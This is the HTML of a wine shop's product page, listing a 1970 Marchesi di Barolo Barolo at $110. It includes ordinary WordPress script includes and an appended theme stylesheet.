   <a href="/shop" title="Keep Shopping" class="btn btn-mod btn-round  btn-small"><i class="fa fa-angle-left"> Go Back </i></a>	
  
		
			<div class="productTitle">
				<h2>
	  				<span class="product-vintage" itemprop="production-date">  </span>
	  				<span itemprop="name">Marchesi di Barolo Barolo 1970</span>
	  				<p class="inline-block product--producer" href="#">
						
					</p>
				</h2>
			</div>

		</div>
	</div>
 
 <div class="row">
      <div class="col-xs-12 col-sm-10 col-sm-offset-1">
        <!-- table -->
        <div class="table-responsive">
			<table class="table table-striped table-border" id="product-table">
			<thead class="special">
			<tr>
			  <th>Category</th>
			  <th>Description</th>
			  <th class="text-center">Qty</th>
			  <th class="text-right">Price</th>
			  <th></th>
			  <th>Rating</th>
			  <th>Status</th>
			  <th>ETA</th>
			  <th></th>
			  <th></th>
			</tr>
			</thead>
			<tbody>
			<tr>
			    <td class="winecatcol"> Italy - Piedmont  </td>
			    <td>Marchesi di Barolo Barolo 1970  </td>
			    <td class="text-center">1</td>
			    <td class="text-right"><span class="badge badge-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110</bdi></span></span></td>
			    <th></th>
			    <td>CT 91</td>
				 <td>In Stock</td>
			    <td></td>
			    <td>                        </td>
			    <td class="product-view-select-add">
			    	
		<div class="quantity"><input type="number" min="1" max="" step="1" name="quantity" value="1" title="Qty" class="input-text qty text input-sm round" size="4"></div>
   <button type="submit"
    data-quantity="1" data-product_id="107865"
    class="btn btn-little btn-hollow ajax_add_to_cart add_to_cart_button product_type_simple">
    Add</button>
   

			    </td>
			</tr>
			</tbody>
			</table>
		</div> <!--/.table-responsive-->
      </div>
	</div>
 
  
 <div class="row">
 


 </div>
 

 
 				</p>
			</div> <!--/.well-->
		</div>
	</div>
 
	</div>
</section>
<!-- End Page Section -->



	
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pb-60">
		<div class="container">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://courtierwines.com/" title="Courtier"> 
		<img src="https://courtierwines.com/wp-content/uploads/2019/03/logo-footer.png" width="75" height="75" alt="Courtier" />	</a>
					</div>
						<!-- End Footer Logo -->
							<!-- Social Links -->
				<div class="footer-social-links mb-110 mb-xs-60">
									</div>
				<!-- End Social Links --> 
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					© COURTIER 2025.				</div>
				<div class="footer-made">
					<a href="https://courtierwines.com/terms-of-sale/" target="_blank">Terms of Sale</a>				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<!-- End Page Wrap -->
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm-child/js/qty-add-to-cart.js' id='qty-add-to-cart-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js' id='jquery-transit-js'></script>
<script type='text/javascript' id='easy-modal-site-js-extra'>
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#ffffff","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":"0","left":"0","bottom":"0","right":"0"},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#555555","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}}};;
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js' id='easy-modal-site-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/courtierwines.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='qppr_frontend_scripts-js-extra'>
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/courtierwines.com","siteURLq":"https:\/\/courtierwines.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js' id='qppr_frontend_scripts-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js' id='jquery-scrollTo-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js' id='jquery-localScroll-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js' id='jquery-viewport-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.sticky.js' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' id='all-js-extra'>
/* <![CDATA[ */
var get = {"siteurl":"https:\/\/courtierwines.com\/wp-content\/themes\/rhythm"};
/* ]]> */
</script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/all.js' id='all-js'></script>
<script type='text/javascript' src='https://courtierwines.com/wp-content/themes/rhythm/js/jquery.magnific-popup.min.js' id='jquery-magnific-popup-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://courtierwines.com/wp-content/themes/rhythm-child/style.css
body_size: -172
content:
/*
Theme Name: Rhythm Child
Theme URI: http://themeforest.net/user/JoiThemes/
Author: JoiThemes
Author URI: http://themeforest.net/user/JoiThemes/
Template:  rhythm
Description: Powerful Theme
Version: 1.0
License: GNU General Pu blic License
License URI: license.txt
Text Domain: rhythm
Tags:
*/

.sidebar-filter li.widget{
	list-style: none;
}

.sidebar-filter .clear-button{
	margin-top: 45px;
}
.sidebar-filter .search-field {
	float: left;
	width: 100%!important;
}

.sidebar-filter button[type = "submit"] {
	float: right;
	width: 50px;
	min-height: 41px;
	white-space: nowrap;
	overflow: hidden;
	position: absolute;
	right: 0;
	background: none;
	
}
.sidebar-filter button[type = "submit"]:before {
	content: "\f002";
	font: normal normal normal 14px/1 'FontAwesome';
	margin-left: 20px;
	margin-right: 20px;
	
}

.sidebar-filter .widget select{
	padding-left: 5px;
}

.sidebar-filter .berocket_aapf_widget li.slider span.right input{
	width: 65%!important;
}

.post-type-archive-product .page-section {
	padding-bottom: 50px;
}
